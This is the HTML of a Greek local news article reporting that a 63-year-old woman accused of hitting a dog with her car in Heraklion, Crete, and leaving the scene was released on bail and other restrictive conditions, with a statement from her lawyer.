data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F04%2Fmonomaxoi-29.png&amp;description=%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7+%CE%BC%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CE%B1%CF%86%CE%AD%CE%B8%CE%B7%CE%BA%CE%B5%2C+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1+%CF%84%CE%B7%CF%82%2C+%CE%B7+63%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CE%A1%CF%89%CF%83%CE%AF%CE%B4%CE%B1+%CF%80%CE%BF%CF%85+%CE%BA%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B1%CE%B9+%CF%8C%CF%84%CE%B9+%CF%80%CF%81%CE%BF+%CE%B7%CE%BC%CE%B5%CF%81%CF%8E%CE%BD+%CF%87%CF%84%CF%8D%CF%80%CE%B7%CF%83%CE%B5+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CF%8C+%CF%84%CE%B7%CF%82+%CE%AD%CE%BD%CE%B1+%CF%83%CE%BA%CF%85%CE%BB%CE%AC%CE%BA%CE%B9+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CF%84%CF%89%CE%BD+%CE%A0%CE%B1%CF%84%CE%B5%CE%BB%CF%8E%CE%BD+%CF%83%CF%84%CE%BF+%CE%97%CF%81%CE%AC%CE%BA%CE%BB%CE%B5%CE%B9%CE%BF+%CF%84%CE%B7%CF%82+%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82+%CE%BA%CE%B9+%CE%B5%CE%BE%CE%B1%CF%86%CE%B1%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B5.++++%CE%A3%CF%85%CE%B3%CE%BA%CE%B5%CE%BA%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%B1%2C+%CF%84%CE%B7%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A+%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7+%CE%BC%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CE%B7+63%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CF%80%CE%BF%CF%85+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CF%83%CE%BA%CF%8D%CE%BB%CE%BF+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%99%CE%A7+%CF%84%CE%B7%CF%82+%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/" itemprop="item"><span itemprop="name">Κρήτη: Ελεύθερη με περιοριστικούς όρους η 63χρονη που παρέσυρε σκύλο με το ΙΧ της (ΒΙΝΤΕΟ)</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-23281" class="penci-single-artcontent noloaddisqus post-23281 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Κρήτη: Ελεύθερη με περιοριστικούς όρους η 63χρονη που παρέσυρε σκύλο με το ΙΧ της (ΒΙΝΤΕΟ)</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-04-18T22:05:13+00:00">18 Απριλίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p23281">614</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23281" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Κρήτη:%20Ελεύθερη%20με%20περιοριστικούς%20όρους%20η%2063χρονη%20που%20παρέσυρε%20σκύλο%20με%20το%20ΙΧ%20της%20(ΒΙΝΤΕΟ)%20-%20https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F04%2Fmonomaxoi-29.png&#038;description=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;title=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;name=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;title=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;text=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="530" src="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-29.png" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ελεύθερη με περιοριστικούς όρους αφέθηκε, μετά την απολογία της, η 63χρονη Ρωσίδα που κατηγορείται ότι προ ημερών χτύπησε με το αυτοκίνητό της ένα σκυλάκι στην περιοχή των Πατελών στο Ηράκλειο της Κρήτης κι εξαφανίστηκε.</p>
<p>Συγκεκριμένα, της επιβλήθηκε απαγόρευση εξόδου από τη χώρα, εμφάνιση στο Αστυνομικό Τμήμα της περιοχής της μία φορά το μήνα και υποχρέωση καταβολής χρηματικής εγγύησης ύψους 1.500 ευρώ.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Δείτε το βίντεο<br />
<iframe width="709" height="532" src="https://www.youtube.com/embed/KgWwJJX4we0" title="Σοκάρει βίντεο στο Ηρακλειο με οδηγό και θύμα έναν σκυλο" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br />
Σε δήλωσή του ο συνήγορος υπεράσπισης της 63χρονης, Νικόλαος Καρουζάκης ανέφερε: «Λανθασμένη απόφαση υπό καθεστώς πανικού είναι κάτι που συναντάμε συχνά στην ανθρώπινη συμπεριφορά αλλά η πρόθεση να προξενήσει κάποιος κακό σε ένα άλλο ζωντανό πλάσμα είναι κάτι πολύ ιδιαίτερο, είναι κάτι που ευτυχώς σπάνια απαντάτε στην ανθρώπινη φύση. Η δικαιοσύνη ήρθε σήμερα να κάνει ακριβώς αυτή τη διάκριση με αποτέλεσμα η εντολέας μου να αφεθεί ελεύθερη. Σε κάθε περίπτωση έρχομαι να μεταφέρω την ειλικρινή μεταμέλεια της καθώς και την πρόθεση της να αναλάβει όλα τα ιατρικά έξοδα του κατοικιδίου».</p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29&amp;url=https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F04%2Fmonomaxoi-29.png&amp;description=%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7+%CE%BC%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CE%B1%CF%86%CE%AD%CE%B8%CE%B7%CE%BA%CE%B5%2C+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1+%CF%84%CE%B7%CF%82%2C+%CE%B7+63%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CE%A1%CF%89%CF%83%CE%AF%CE%B4%CE%B1+%CF%80%CE%BF%CF%85+%CE%BA%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B1%CE%B9+%CF%8C%CF%84%CE%B9+%CF%80%CF%81%CE%BF+%CE%B7%CE%BC%CE%B5%CF%81%CF%8E%CE%BD+%CF%87%CF%84%CF%8D%CF%80%CE%B7%CF%83%CE%B5+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CF%8C+%CF%84%CE%B7%CF%82+%CE%AD%CE%BD%CE%B1+%CF%83%CE%BA%CF%85%CE%BB%CE%AC%CE%BA%CE%B9+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CF%84%CF%89%CE%BD+%CE%A0%CE%B1%CF%84%CE%B5%CE%BB%CF%8E%CE%BD+%CF%83%CF%84%CE%BF+%CE%97%CF%81%CE%AC%CE%BA%CE%BB%CE%B5%CE%B9%CE%BF+%CF%84%CE%B7%CF%82+%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82+%CE%BA%CE%B9+%CE%B5%CE%BE%CE%B1%CF%86%CE%B1%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B5.++++%CE%A3%CF%85%CE%B3%CE%BA%CE%B5%CE%BA%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%B1%2C+%CF%84%CE%B7%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A+%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7+%CE%BC%CE%B5+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%8C%CF%81%CE%BF%CF%85%CF%82+%CE%B7+63%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CF%80%CE%BF%CF%85+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CF%83%CE%BA%CF%8D%CE%BB%CE%BF+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%99%CE%A7+%CF%84%CE%B7%CF%82+%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
